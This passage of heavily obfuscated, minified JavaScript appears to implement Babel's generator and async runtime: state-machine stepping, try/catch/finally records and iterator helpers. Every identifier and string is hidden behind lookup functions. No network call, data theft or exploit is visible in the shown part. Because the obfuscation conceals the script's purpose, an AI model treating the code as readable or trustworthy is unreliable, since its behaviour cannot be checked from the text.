TUD=E1D(M0,[KgD,LbD[SZ()[Vp(Xk)](MR,Bh,rZ)],sjD[WZ()[xz(XT)].apply(null,[CZ,mC])]]);if(np(Af()[fl(lp)](Wj,xb,x3),TUD[WZ()[xz(Bh)](zn,H2)])){var FAD;return sjD[Ar()[fZ(Z2)].call(null,Cp,GK(GK([])),Z2,A9,r3)]=Af()[fl(lp)](Wj,xb,zc),sjD[WZ()[xz(XT)](CZ,mC)]=TUD[WZ()[xz(XT)](CZ,mC)],sjD[tK()[lv(Nl)](kv,GK(GK([])),xj,lY)]=null,cZ.pop(),FAD=bCD,FAD;}var BUD=TUD[WZ()[xz(XT)](CZ,mC)];var CkD;return CkD=BUD?BUD[Mc()[l9(AN)](G9,Nm)]?(sjD[LbD[np(typeof gp()[Wc(fC)],zz(YX(typeof tK()[lv(r3)],zz([],[][[]]))?tK()[lv(H2)].apply(null,[qB,lp,qV,q6]):tK()[lv(JC)].call(null,P1D,hT,nZ,GK(GK([]))),[][[]]))?gp()[Wc(Jj)](Ml,fcD,hp,w2,Nl):gp()[Wc(A9)](nZ,xX,Ml,k6,Gt)]]=BUD[Af()[fl(G9)](G9,t3,GK([]))],sjD[Mc()[l9(fC)].apply(null,[rk,gZ])]=LbD[SZ()[Vp(Nl)](rh,k6,Nl)],YX(tK()[lv(pz)].apply(null,[p2,SK,xg,Tp]),sjD[Ar()[fZ(Z2)].apply(null,[Cp,Z2,Z2,A9,G9])])&&(sjD[np(typeof Ar()[fZ(G9)],'undefined')?Ar()[fZ(dc)].apply(null,[VR,Un,px,SR,hT]):Ar()[fZ(Z2)](Cp,x2,Z2,A9,JC)]=np(typeof Mc()[l9(N9)],zz('',[][[]]))?Mc()[l9(xv)](zx,hV):Mc()[l9(fC)](rk,gZ),sjD[np(typeof WZ()[xz(xj)],zz('',[][[]]))?WZ()[xz(qh)](UA,BDD):WZ()[xz(XT)](CZ,mC)]=rtD),sjD[tK()[lv(Nl)](kv,Jj,xj,vc)]=null,bCD):BUD:(sjD[Ar()[fZ(Z2)].call(null,Cp,sK,Z2,A9,Xk)]=Af()[fl(lp)](Wj,xb,pY),sjD[WZ()[xz(XT)](CZ,mC)]=new (n4[SZ()[Vp(zf)](Ah,rZ,Jj)])(Av()[Eb(AN)](k6,LO,bt)),sjD[tK()[lv(Nl)](kv,GK(GK([])),xj,Xr)]=null,bCD),cZ.pop(),CkD;}bbD[tK()[lv(ZC)](JZ,k6,Ej,Ml)]=JCD;MVD(hND,tK()[lv(k2)].apply(null,[rT,dl,hp,Xr]),xK(wB,[Af()[fl(G9)].call(null,G9,Dr,GK(ZC)),JCD,WZ()[xz(Jj)].call(null,Vn,qh),GK(ZC)]));MVD(JCD,tK()[lv(k2)](rT,Un,hp,k6),xK(wB,[Af()[fl(G9)](G9,Dr,x2),bbD,WZ()[xz(Jj)].apply(null,[Vn,qh]),GK(ZC)]));bbD[tK()[lv(N9)](ON,x3,rU,Z2)]=RbD(JCD,RVD,Mc()[l9(Sz)].apply(null,[rn,Q5D]));EkD[SZ()[Vp(NV)].call(null,n6,Hv,GK({}))]=function(AVD){cZ.push(TY);var IxD=Xq(SZ()[Vp(nZ)](cp,Tp,f9),typeof AVD)&&AVD[tK()[lv(k2)](Kz,r3,hp,vc)];var TxD;return TxD=GK(GK(IxD))&&(np(IxD,bbD)||np(Mc()[l9(Sz)](rn,H2D),IxD[tK()[lv(N9)].call(null,LJ,J9,rU,xv)]||IxD[gp()[Wc(JC)].apply(null,[Gt,PQD,sb,zc,D9])])),cZ.pop(),TxD;};EkD[Mc()[l9(Lb)](dY,Ug)]=function(OkD){cZ.push(IpD);n4[Av()[Eb(pq)](GK([]),tf,F2)][Af()[fl(F2)](Cr,F9,Op)]?n4[Av()[Eb(pq)](Iv,tf,F2)][Af()[fl(F2)](Cr,F9,Zn)](OkD,JCD):(OkD[WZ()[xz(Fp)](Q9,FJ)]=JCD,RbD(OkD,RVD,Mc()[l9(Sz)](rn,TdD)));OkD[tK()[lv(ZC)](pp,Bt,Ej,rZ)]=n4[Av()[Eb(pq)](mC,tf,F2)][Av()[Eb(dc)](SK,fX,zc)](hND);var gkD;return cZ.pop(),gkD=OkD,gkD;};EkD[YX(typeof gp()[Wc(F2)],zz(tK()[lv(H2)].call(null,dO,pz,qV,nr),[][[]]))?gp()[Wc(Z2)](H2,wv,zc,qh,GK(GK(k2))):gp()[Wc(Jj)](Xb,CW,pz,jV,GK({}))]=function(bGD){return E1D.apply(this,[z4,arguments]);};dkD(DJD[tK()[lv(ZC)](JZ,NV,Ej,Tp)]);RbD(DJD[tK()[lv(ZC)](JZ,AX,Ej,pY)],mkD,function(){return E1D.apply(this,[dF,arguments]);});EkD[Av()[Eb(mC)].apply(null,[GK([]),SkD,N8])]=DJD;EkD[SZ()[Vp(qx)](zlD,AX,GK(GK({})))]=function(OCD,gYD,nWD,bJD,GCD){cZ.push(f2D);np(GSD(Ov[xv]),GCD)&&(GCD=n4[YX(typeof tK()[lv(Ih)],zz('',[][[]]))?tK()[lv(mC)](wXD,GK(GK([])),Fk,w6):tK()[lv(JC)].apply(null,[nZ,dc,A9,lY])]);var SwD=new DJD(OWD(OCD,gYD,nWD,bJD),GCD);var OwD;return OwD=EkD[SZ()[Vp(NV)].call(null,vz,Hv,Db)](gYD)?SwD:SwD[Mc()[l9(fC)].apply(null,[rk,xr])]()[SZ()[Vp(Fp)].call(null,Rh,Dl,zc)](function(xxD){var hAD;cZ.push(Nj);return hAD=xxD[Mc()[l9(AN)](G9,GZ)]?xxD[Af()[fl(G9)].call(null,G9,WFD,C2)]:SwD[Mc()[l9(fC)](rk,IW)](),cZ.pop(),hAD;}),cZ.pop(),OwD;};dkD(hND);RbD(hND,RVD,YX(typeof SZ()[Vp(Xr)],zz([],[][[]]))?SZ()[Vp(AX)](Iz,Sz,sK):SZ()[Vp(A9)].call(null,JJ,QfD,J9));RbD(hND,DAD,function(){return E1D.apply(this,[EO,arguments]);});RbD(hND,np(typeof Yb()[t6(AN)],zz([],[][[]]))?Yb()[t6(k2)](JC,Lv,sv,ZC):Yb()[t6(vr)](Fp,Z2,wL,Um),function(){return E1D.apply(this,[wB,arguments]);});EkD[tK()[lv(Sz)](MHD,Nl,Z2,W8)]=function(AMD){return E1D.apply(this,[lD,arguments]);};EkD[tK()[lv(x3)](zT,GK(k2),NV,bt)]=YYD;JAD[tK()[lv(ZC)](JZ,jJ,Ej,XT)]=xK(wB,[tK()[lv(k2)].call(null,rT,Xr,hp,CN),JAD,YX(typeof tK()[lv(sK)],zz([],[][[]]))?tK()[lv(AN)](jf,GK({}),Qn,GK({})):tK()[lv(JC)].apply(null,[fV,xg,Gn,xj]),function MjD(DRD){cZ.push(bP);if(this[Mc()[l9(x3)](Ej,CX)]=Ov[xv],this[Mc()[l9(fC)](rk,Np)]=ZC,this[tK()[lv(NV)].apply(null,[KBD,GK(GK(ZC)),P3,GK({})])]=this[Af()[fl(Bh)](f9,N3,W3)]=rtD,this[Mc()[l9(AN)].apply(null,[G9,LFD])]=GK(k2),this[tK()[lv(Nl)].call(null,W4,xv,xj,gb)]=null,this[Ar()[fZ(Z2)](RFD,AN,Z2,A9,Fp)]=Mc()[l9(fC)].apply(null,[rk,Np]),this[WZ()[xz(XT)](IrD,mC)]=rtD,this[tK()[lv(fC)](StD,zf,nc,xv)][SZ()[Vp(pz)](Fv,XT,qx)](wnD),GK(DRD))for(var QkD in this)np(Yb()[t6(JC)].apply(null,[Tp,k2,Vc,IOD]),QkD[Mc()[l9(G9)].call(null,XV,jb)](Ov[xv]))&&xWD.call(this,QkD)&&GK(n4[Av()[Eb(N9)].apply(null,[JC,Bp,x3])](DpD(QkD[gp()[Wc(xv)](H2,ldD,Gt,LP,hX)](k2))))&&(this[QkD]=rtD);cZ.pop();},Mc()[l9(vT)].call(null,Cn,Wv),function(){return E1D.apply(this,[KM,arguments]);},Af()[fl(lY)].call(null,dl,Rb,rn),function SRD(vCD){cZ.push(sv);if(this[Mc()[l9(AN)](G9,F7D)])throw vCD;var jwD=this;function gtD(dwD,VkD){cZ.push(lw);VAD[YX(typeof WZ()[xz(Z2)],zz('',[][[]]))?WZ()[xz(Bh)].call(null,Rn,H2):WZ()[xz(qh)](xv,PR)]=Af()[fl(lp)](Wj,JR,GK([]));VAD[WZ()[xz(XT)].call(null,sC,mC)]=vCD;jwD[Mc()[l9(fC)](rk,bV)]=dwD;VkD&&(jwD[Ar()[fZ(Z2)](CU,GK(k2),Z2,A9,Nl)]=Mc()[l9(fC)].call(null,rk,bV),jwD[WZ()[xz(XT)](sC,mC)]=rtD);var RgD;return cZ.pop(),RgD=GK(GK(VkD)),RgD;}for(var HWD=df(this[tK()[lv(fC)].call(null,SSD,xg,nc,W8)][Mc()[l9(ZC)](Gt,V4)],k2);BFD(HWD,Ov[xv]);--HWD){var HqD=this[tK()[lv(fC)].call(null,SSD,Qn,nc,F2)][HWD],VAD=HqD[gp()[Wc(G9)](nZ,RP,QU,Xl,Xr)];if(np(Af()[fl(Bt)](Zn,XZ,GK(k2)),HqD[Yb()[t6(qh)].apply(null,[pY,A9,m9,SkD])])){var hYD;return hYD=gtD(Yb()[t6(hN)](Lb,r3,RX,pm)),cZ.pop(),hYD;}if(kQD(HqD[Yb()[t6(qh)](xg,A9,m9,SkD)],this[Mc()[l9(x3)].apply(null,[Ej,w0])])){var QAD=xWD.call(HqD,Ar()[fZ(xv)](RP,ZC,Iv,Z2,Xf)),ZWD=xWD.call(HqD,Yb()[t6(rZ)](Fp,nZ,hp,plD));if(QAD&&ZWD){if(Gg(this[Mc()[l9(x3)](Ej,w0)],HqD[Ar()[fZ(xv)].apply(null,[RP,dl,Iv,Z2,s6])])){var NRD;return NRD=gtD(HqD[Ar()[fZ(xv)](RP,Yl,Iv,Z2,nr)],GK(Ov[xv])),cZ.pop(),NRD;}if(Gg(this[np(typeof Mc()[l9(Xr)],zz('',[][[]]))?Mc()[l9(xv)](SK,NZD):Mc()[l9(x3)].call(null,Ej,w0)],HqD[Yb()[t6(rZ)].apply(null,[mC,nZ,hp,plD])])){var TJD;return TJD=gtD(HqD[Yb()[t6(rZ)].call(null,k2,nZ,hp,plD)]),cZ.pop(),TJD;}}else if(QAD){if(Gg(this[Mc()[l9(x3)](Ej,w0)],HqD[Ar()[fZ(xv)].apply(null,[RP,bt,Iv,Z2,J9])])){var cCD;return cCD=gtD(HqD[Ar()[fZ(xv)].apply(null,[RP,nZ,Iv,Z2,H2])],GK(ZC)),cZ.pop(),cCD;}}else{if(GK(ZWD))throw new (n4[Mc()[l9(dc)].apply(null,[Sz,mV])])(Mc()[l9(zc)](H2,Pm));if(Gg(this[Mc()[l9(x3)](Ej,w0)],HqD[Yb()[t6(rZ)](Jj,nZ,hp,plD)])){var XqD;return XqD=gtD(HqD[Yb()[t6(rZ)].apply(null,[vT,nZ,hp,plD])]),cZ.pop(),XqD;}}}}cZ.pop();},Av()[Eb(fC)](GK(GK({})),zR,dl),function FND(rkD,QgD){cZ.push(UcD);for(var jnD=df(this[YX(typeof tK()[lv(f9)],zz([],[][[]]))?tK()[lv(fC)](Tc,Ih,nc,dc):tK()[lv(JC)].apply(null,[rq,zc,Hw,W8])][Mc()[l9(ZC)].call(null,Gt,hCD)],k2);BFD(jnD,Ov[xv]);--jnD){var JbD=this[tK()[lv(fC)](Tc,nZ,nc,Yl)][jnD];if(kQD(JbD[Yb()[t6(qh)].call(null,s6,A9,m9,WU)],this[Mc()[l9(x3)](Ej,gX)])&&xWD.call(JbD,Yb()[t6(rZ)](jl,nZ,hp,P0D))&&Gg(this[Mc()[l9(x3)](Ej,gX)],JbD[Yb()[t6(rZ)](pz,nZ,hp,P0D)])){var BRD=JbD;break;}}BRD&&(np(Av()[Eb(Lb)](GK(GK(k2)),IrD,qj),rkD)||np(Ar()[fZ(zf)].apply(null,[dA,nZ,sXD,Z2,qx]),rkD))&&kQD(BRD[Yb()[t6(qh)].call(null,lY,A9,m9,WU)],QgD)&&kQD(QgD,BRD[Yb()[t6(rZ)](Iv,nZ,hp,P0D)])&&(BRD=null);var wjD=BRD?BRD[gp()[Wc(G9)](nZ,dA,Sx,Xl,N9)]:{};wjD[WZ()[xz(Bh)](PGD,H2)]=rkD;wjD[YX(typeof WZ()[xz(f9)],zz([],[][[]]))?WZ()[xz(XT)].apply(null,[JJ,mC]):WZ()[xz(qh)].apply(null,[K0D,r3])]=QgD;var qVD;return qVD=BRD?(this[Ar()[fZ(Z2)](Sw,ZC,Z2,A9,N9)]=Mc()[l9(fC)].call(null,rk,X6),this[Mc()[l9(fC)](rk,X6)]=BRD[Yb()[t6(rZ)](jV,nZ,hp,P0D)],bCD):this[WZ()[xz(NV)](s3,NC)](wjD),cZ.pop(),qVD;},WZ()[xz(NV)].apply(null,[LK,NC]),function njD(bxD,WCD){cZ.push(fq);if(np(np(typeof Af()[fl(W8)],zz('',[][[]]))?Af()[fl(W3)](VU,F7D,xj):Af()[fl(lp)](Wj,rK,GK(ZC)),bxD[YX(typeof WZ()[xz(hN)],'undefined')?WZ()[xz(Bh)](rw,H2):WZ()[xz(qh)].apply(null,[Gn,YA])]))throw bxD[WZ()[xz(XT)].apply(null,[jvD,mC])];np(Av()[Eb(Lb)](sK,nf,qj),bxD[WZ()[xz(Bh)](rw,H2)])||np(Ar()[fZ(zf)].apply(null,[rN,Ih,sXD,Z2,cX]),bxD[WZ()[xz(Bh)].apply(null,[rw,H2])])?this[Mc()[l9(fC)](rk,n3)]=bxD[WZ()[xz(XT)](jvD,mC)]:np(YX(typeof tK()[lv(Op)],'undefined')?tK()[lv(pz)](nb,GK(ZC),xg,Lb):tK()[lv(JC)].apply(null,[nRD,XT,h0D,dc]),bxD[WZ()[xz(Bh)](rw,H2)])?(this[tK()[lv(vT)](tb,Lb,rn,GK(GK({})))]=this[WZ()[xz(XT)].call(null,jvD,mC)]=bxD[WZ()[xz(XT)](jvD,mC)],this[YX(typeof Ar()[fZ(hN)],'undefined')?Ar()[fZ(Z2)].apply(null,[z4D,GK(GK({})),Z2,A9,Bh]):Ar()[fZ(dc)].apply(null,[Ml,GK(GK(ZC)),nA,jR,Sx])]=tK()[lv(pz)](nb,x3,xg,GK(k2)),this[Mc()[l9(fC)](rk,n3)]=np(typeof Yb()[t6(Iv)],zz([],[][[]]))?Yb()[t6(k2)](Qn,SR,rZD,U3D):Yb()[t6(hN)](XT,r3,RX,R7D)):np(Af()[fl(bp)].call(null,vr,bW,GK(GK(k2))),bxD[WZ()[xz(Bh)](rw,H2)])&&WCD&&(this[Mc()[l9(fC)](rk,n3)]=WCD);var tAD;return cZ.pop(),tAD=bCD,tAD;},tK()[lv(zc)](lZD,hp,NC,pz),function TWD(dtD){cZ.push(sn);for(var IVD=df(this[tK()[lv(fC)].call(null,Lf,rn,nc,fC)][Mc()[l9(ZC)].call(null,Gt,Yp)],k2);BFD(IVD,ZC);--IVD){var OnD=this[tK()[lv(fC)].apply(null,[Lf,GK(GK({})),nc,GK([])])][IVD];if(np(OnD[Yb()[t6(rZ)](jJ,nZ,hp,O4D)],dtD)){var ZxD;return this[WZ()[xz(NV)].call(null,Ob,NC)](OnD[np(typeof gp()[Wc(AN)],zz([],[][[]]))?gp()[Wc(Jj)].apply(null,[F2,ESD,Xr,FJ,rq]):gp()[Wc(G9)](nZ,Ow,N9,Xl,Kv)],OnD[tK()[lv(AX)].apply(null,[Gl,GK({}),Hp,m3])]),wnD(OnD),cZ.pop(),ZxD=bCD,ZxD;}}cZ.pop();},Yb()[t6(Xf)].call(null,bp,H2,Ip,XXD),function PwD(NCD){cZ.push(Tl);for(var DmD=df(this[tK()[lv(fC)](O8,Db,nc,GK(GK(ZC)))][Mc()[l9(ZC)](Gt,wT)],k2);BFD(DmD,ZC);--DmD){var jbD=this[np(typeof tK()[lv(rr)],zz('',[][[]]))?tK()[lv(JC)](IT,w6,ODD,x2):tK()[lv(fC)].call(null,O8,rZ,nc,Ih)][DmD];if(np(jbD[Yb()[t6(qh)](Sz,A9,m9,tHD)],NCD)){var RAD=jbD[np(typeof gp()[Wc(bp)],'undefined')?gp()[Wc(Jj)].apply(null,[RT,pn,Fk,Kq,xj]):gp()[Wc(G9)](nZ,wJ,fC,Xl,hN)];if(np(Af()[fl(lp)](Wj,NDD,qx),RAD[YX(typeof WZ()[xz(sK)],zz('',[][[]]))?WZ()[xz(Bh)](sC,H2):WZ()[xz(qh)].call(null,LP,Gj)])){var UYD=RAD[WZ()[xz(XT)](mP,mC)];wnD(jbD);}var vkD;return cZ.pop(),vkD=UYD,vkD;}}throw new (n4[Mc()[l9(dc)](Sz,zW)])(WZ()[xz(qx)](n0D,Iq));},SZ()[Vp(fC)](Vj,RW,fC),function rCD(BwD,zRD,RCD){cZ.push(D9D);this[tK()[lv(Nl)](fX,Zn,xj,W3)]=xK(wB,[SZ()[Vp(Xk)](QSD,Bh,Db),YYD(BwD),gp()[Wc(A9)](nZ,VR,Ih,k6,GK(GK({}))),zRD,SZ()[Vp(Nl)].call(null,th,k6,Kv),RCD]);np(Mc()[l9(fC)].apply(null,[rk,T9]),this[np(typeof Ar()[fZ(x3)],zz([],[][[]]))?Ar()[fZ(dc)](c8,f9,zjD,Pj,hp):Ar()[fZ(Z2)](TdD,Xk,Z2,A9,nZ)])&&(this[WZ()[xz(XT)](nx,mC)]=rtD);var jYD;return cZ.pop(),jYD=bCD,jYD;}]);var qJD;return cZ.pop(),qJD=EkD,qJD;};var OVD=function(hnD){"@babel/helpers - typeof";cZ.push(V1D);OVD=Xq(np(typeof SZ()[Vp(pq)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,C8,SlD,Sx):SZ()[Vp(nZ)](vC,Tp,dl),typeof n4[np(typeof WZ()[xz(Db)],'undefined')?WZ()[xz(qh)](gq,vR):WZ()[xz(dc)].call(null,CC,vr)])&&Xq(tK()[lv(Iv)].call(null,Pz,Gt,vr,GK(k2)),typeof n4[WZ()[xz(dc)].call(null,CC,vr)][SZ()[Vp(Xk)](GXD,Bh,SK)])?function(JP){return E1D.apply(this,[Ed,arguments]);}:function(m0D){return E1D.apply(this,[Sd,arguments]);};var CUD;return cZ.pop(),CUD=OVD(hnD),CUD;};var tcD=function(){"use strict";var fJD=function(rgD,HxD,FgD){return xK.apply(this,[ML,arguments]);};var LgD=function(EWD,vND,knD,vWD){cZ.push(lY);var mgD=vND&&hK(vND[tK()[lv(ZC)](Jq,GK(k2),Ej,GK(GK(ZC)))],LtD)?vND:LtD;var SnD=n4[np(typeof Av()[Eb(F2)],'undefined')?Av()[Eb(Gt)](cX,Jx,bHD):Av()[Eb(pq)](Bh,kvD,F2)][Av()[Eb(dc)](k6,xBD,zc)](mgD[tK()[lv(ZC)].apply(null,[Jq,GK(k2),Ej,Sx])]);var ZtD=new EJD(vWD||[]);CbD(SnD,Mc()[l9(NV)](Km,rK),xK(wB,[np(typeof Af()[fl(qz)],'undefined')?Af()[fl(W3)](V1D,Dw,k6):Af()[fl(G9)](G9,fqD,dl),lbD(EWD,knD,ZtD)]));var FVD;return cZ.pop(),FVD=SnD,FVD;};var LtD=function(){};var mnD=function(){};var YUD=function(){};var wCD=function(QJD,nxD){cZ.push(RT);function XkD(RjD,BgD,DWD,cVD){var YkD=E1D(EH,[QJD[RjD],QJD,BgD]);cZ.push(w6);if(YX(np(typeof Af()[fl(ZC)],'undefined')?Af()[fl(W3)](Tk,jV,dc):Af()[fl(lp)].call(null,Wj,Dw,hN),YkD[WZ()[xz(Bh)](NC,H2)])){var WUD=YkD[WZ()[xz(XT)].apply(null,[Hp,mC])],hWD=WUD[Af()[fl(G9)](G9,Gk,hN)];var fnD;return fnD=hWD&&Xq(Yb()[t6(r3)](hX,A9,EdD,Gn),OVD(hWD))&&HkD.call(hWD,Av()[Eb(AX)].apply(null,[rq,Tc,vT]))?nxD[YX(typeof Ar()[fZ(Iv)],zz([],[][[]]))?Ar()[fZ(G9)](hY,GK(GK(k2)),zW,G9,rn):Ar()[fZ(dc)](G9,hT,F2,zT,A9)](hWD[np(typeof Av()[Eb(Z2)],'undefined')?Av()[Eb(Gt)].call(null,A9,Dj,zc):Av()[Eb(AX)].apply(null,[rZ,Tc,vT])])[np(typeof SZ()[Vp(AX)],zz([],[][[]]))?SZ()[Vp(A9)](VU,XcD,x2):SZ()[Vp(Fp)].apply(null,[IkD,Dl,m3])](function(mwD){cZ.push(TW);XkD(Mc()[l9(fC)].call(null,rk,Zp),mwD,DWD,cVD);cZ.pop();},function(IUD){cZ.push(bcD);XkD(Af()[fl(lp)](Wj,bhD,jl),IUD,DWD,cVD);cZ.pop();}):nxD[Ar()[fZ(G9)](hY,W8,zW,G9,zf)](hWD)[SZ()[Vp(Fp)].apply(null,[IkD,Dl,Un])](function(NnD){cZ.push(IW);WUD[Af()[fl(G9)](G9,Ct,F2)]=NnD,DWD(WUD);cZ.pop();},function(gJD){cZ.push(jR);var kwD;return kwD=XkD(Af()[fl(lp)].call(null,Wj,cz,xj),gJD,DWD,cVD),cZ.pop(),kwD;}),cZ.pop(),fnD;}cVD(YkD[WZ()[xz(XT)](Hp,mC)]);cZ.pop();}var VxD;CbD(this,Mc()[l9(NV)].apply(null,[Km,BX]),xK(wB,[Af()[fl(G9)].apply(null,[G9,g3,Op]),function YWD(XwD,vwD){var sUD=function(){return new nxD(function(lYD,GgD){XkD(XwD,vwD,lYD,GgD);});};var VgD;cZ.push(Gh);return VgD=VxD=VxD?VxD[SZ()[Vp(Fp)](D6,Dl,bt)](sUD,sUD):sUD(),cZ.pop(),VgD;}]));cZ.pop();};var JND=function(Sl){return SX.apply(this,[NQ,arguments]);};var TND=function(mr){return SX.apply(this,[EO,arguments]);};var EJD=function(ZqD){cZ.push(OdD);this[tK()[lv(fC)](LqD,rn,nc,mC)]=[xK(wB,[Yb()[t6(qh)](Ih,A9,m9,Ik),Af()[fl(Bt)].apply(null,[Zn,Jq,bt])])],ZqD[SZ()[Vp(pz)].apply(null,[FFD,XT,F2])](JND,this),this[tK()[lv(AN)](rv,x2,Qn,mC)](GK(ZC));cZ.pop();};var WkD=function(tRD){cZ.push(rw);if(tRD||np(tK()[lv(H2)](BX,GK(k2),qV,Yl),tRD)){var tVD=tRD[lND];if(tVD){var MqD;return cZ.pop(),MqD=tVD.call(tRD),MqD;}if(Xq(SZ()[Vp(nZ)].call(null,Gf,Tp,Bt),typeof tRD[Mc()[l9(fC)].apply(null,[rk,M2])])){var NUD;return cZ.pop(),NUD=tRD,NUD;}if(GK(n4[np(typeof Av()[Eb(lY)],'undefined')?Av()[Eb(Gt)](jV,PR,LqD):Av()[Eb(N9)].call(null,GK(k2),WK,x3)](tRD[Mc()[l9(ZC)](Gt,Cv)]))){var QVD=q2(k2),nAD=function rUD(){cZ.push(VR);for(;Gg(++QVD,tRD[Mc()[l9(ZC)](Gt,SS)]);)if(HkD.call(tRD,QVD)){var VtD;return rUD[Af()[fl(G9)](G9,jc,hN)]=tRD[QVD],rUD[YX(typeof Mc()[l9(Xn)],'undefined')?Mc()[l9(AN)](G9,Cc):Mc()[l9(xv)](gV,xw)]=GK(k2),cZ.pop(),VtD=rUD,VtD;}rUD[Af()[fl(G9)].apply(null,[G9,jc,GK(GK(k2))])]=jUD;rUD[Mc()[l9(AN)](G9,Cc)]=GK(ZC);var zUD;return cZ.pop(),zUD=rUD,zUD;};var MRD;return MRD=nAD[Mc()[l9(fC)].apply(null,[rk,M2])]=nAD,cZ.pop(),MRD;}}throw new (n4[YX(typeof SZ()[Vp(x3)],zz('',[][[]]))?SZ()[Vp(zf)].call(null,kz,rZ,k6):SZ()[Vp(A9)](WSD,fs,dl)])(zz(OVD(tRD),Mc()[l9(mC)](Z2,wXD)));};cZ.push(Xw);tcD=function jqD(){return KkD;};var jUD;var KkD={};var nJD=n4[Av()[Eb(pq)](Iv,Hm,F2)][tK()[lv(ZC)](Rh,hX,Ej,qh)];var HkD=nJD[tK()[lv(dc)].call(null,Oh,Xn,qj,A9)];var CbD=n4[Av()[Eb(pq)](mJ,Hm,F2)][WZ()[xz(rn)](h9,rU)]||function(AED,NSD,C0D){return E1D.apply(this,[zd,arguments]);};var gbD=Xq(SZ()[Vp(nZ)](TX,Tp,Yl),typeof n4[WZ()[xz(dc)].call(null,tf,vr)])?n4[WZ()[xz(dc)].apply(null,[tf,vr])]:{};var lND=gbD[SZ()[Vp(Xk)].apply(null,[LT,Bh,vT])]||Ar()[fZ(A9)](Bk,rn,EV,nZ,Xf);var FWD=gbD[tK()[lv(XT)](plD,qh,D9,Ml)]||Yb()[t6(rn)].apply(null,[pq,dc,r2D,Bk]);var kRD=gbD[tK()[lv(rn)].apply(null,[NW,Bq,cW,cX])]||SZ()[Vp(Iv)].call(null,RT,XR,GK({}));try{var NAD=cZ.length;var MxD=GK(GK(H7));fJD({},tK()[lv(H2)].apply(null,[XI,GK(GK(k2)),qV,Ih]));}catch(hjD){cZ.splice(df(NAD,k2),Infinity,Xw);fJD=function(hs,jQD,ZGD){return E1D.apply(this,[bd,arguments]);};}KkD[np(typeof Af()[fl(k2)],'undefined')?Af()[fl(W3)](pz,QrD,GK(GK({}))):Af()[fl(Sx)](Qn,pt,GK(GK(k2)))]=LgD;var qxD=Mc()[l9(qx)].apply(null,[Qn,h4D]);var SCD=SZ()[Vp(XT)].apply(null,[xr,xg,Jj]);var qjD=Yb()[t6(pq)].apply(null,[qx,xv,DfD,zT]);var HjD=WZ()[xz(pz)].call(null,ON,F2);var GRD={};var CnD={};fJD(CnD,lND,function(){return E1D.apply(this,[jF,arguments]);});var cWD=n4[Av()[Eb(pq)].call(null,GK(k2),Hm,F2)][np(typeof Mc()[l9(hp)],zz('',[][[]]))?Mc()[l9(xv)].apply(null,[DP,Lv]):Mc()[l9(AX)].call(null,nZ,UZ)];var vgD=cWD&&cWD(cWD(WkD([])));vgD&&YX(vgD,nJD)&&HkD.call(vgD,lND)&&(CnD=vgD);var BtD=YUD[tK()[lv(ZC)](Rh,Gt,Ej,jl)]=LtD[tK()[lv(ZC)](Rh,D9,Ej,hT)]=n4[Av()[Eb(pq)](GK(GK([])),Hm,F2)][Av()[Eb(dc)](GK(GK([])),C6,zc)](CnD);function mxD(skD){cZ.push(rx);[np(typeof Mc()[l9(Lb)],'undefined')?Mc()[l9(xv)].call(null,qXD,rx):Mc()[l9(fC)].call(null,rk,W9),Af()[fl(lp)].call(null,Wj,lV,mJ),tK()[lv(pz)].apply(null,[Zc,GK(ZC),xg,GK(GK(k2))])][YX(typeof SZ()[Vp(XT)],'undefined')?SZ()[Vp(pz)](fr,XT,Op):SZ()[Vp(A9)](g6D,AA,s6)](function(dCD){fJD(skD,dCD,function(bqD){var fYD;cZ.push(Qs);return fYD=this[np(typeof Mc()[l9(Zn)],zz([],[][[]]))?Mc()[l9(xv)](Nl,nc):Mc()[l9(NV)](Km,hr)](dCD,bqD),cZ.pop(),fYD;});});cZ.pop();}function lbD(kxD,cwD,xYD){var cYD=qxD;return function(LkD,DND){cZ.push(UcD);if(np(cYD,qjD))throw new (n4[YX(typeof Mc()[l9(xj)],'undefined')?Mc()[l9(dc)](Sz,wj):Mc()[l9(xv)](Kn,ZN)])(tK()[lv(Fp)](Ug,jV,vT,N9));if(np(cYD,HjD)){if(np(Af()[fl(lp)](Wj,mj,cX),LkD))throw DND;var xkD;return xkD=xK(wB,[Af()[fl(G9)].call(null,G9,j6,ZC),jUD,Mc()[l9(AN)](G9,JzD),GK(Ov[xv])]),cZ.pop(),xkD;}for(xYD[Ar()[fZ(Z2)](Sw,zc,Z2,A9,q6)]=LkD,xYD[WZ()[xz(XT)](JJ,mC)]=DND;;){var DUD=xYD[YX(typeof tK()[lv(hp)],zz([],[][[]]))?tK()[lv(Nl)](Tf,hN,xj,mJ):tK()[lv(JC)](CR,dl,RFD,CN)];if(DUD){var sND=CVD(DUD,xYD);if(sND){if(np(sND,GRD))continue;var qwD;return cZ.pop(),qwD=sND,qwD;}}if(np(Mc()[l9(fC)](rk,X6),xYD[np(typeof Ar()[fZ(zc)],zz([],[][[]]))?Ar()[fZ(dc)](Im,k6,sJD,SlD,w6):Ar()[fZ(Z2)](Sw,Nl,Z2,A9,sb)]))xYD[tK()[lv(NV)].apply(null,[nR,Yl,P3,Lb])]=xYD[Af()[fl(Bh)](f9,Nf,nr)]=xYD[WZ()[xz(XT)].apply(null,[JJ,mC])];else if(np(Af()[fl(lp)](Wj,mj,Tp),xYD[Ar()[fZ(Z2)](Sw,zc,Z2,A9,Lv)])){if(np(cYD,qxD))throw cYD=HjD,xYD[YX(typeof WZ()[xz(m3)],zz([],[][[]]))?WZ()[xz(XT)](JJ,mC):WZ()[xz(qh)](KhD,QtD)];xYD[Af()[fl(lY)](dl,zv,G9)](xYD[WZ()[xz(XT)].call(null,JJ,mC)]);}else np(np(typeof tK()[lv(pz)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[fA,GK(GK(ZC)),Zm,Xk]):tK()[lv(pz)].call(null,IW,H2,xg,sb),xYD[Ar()[fZ(Z2)](Sw,dl,Z2,A9,Lv)])&&xYD[Av()[Eb(fC)](jl,hGD,dl)](np(typeof tK()[lv(dc)],'undefined')?tK()[lv(JC)](rT,Jj,wU,Kv):tK()[lv(pz)](IW,GK(GK(k2)),xg,pq),xYD[WZ()[xz(XT)](JJ,mC)]);cYD=qjD;var qRD=E1D(EH,[kxD,cwD,xYD]);if(np(Af()[fl(bp)](vr,HdD,AN),qRD[WZ()[xz(Bh)](PGD,H2)])){if(cYD=xYD[Mc()[l9(AN)](G9,JzD)]?HjD:SCD,np(qRD[WZ()[xz(XT)](JJ,mC)],GRD))continue;var SWD;return 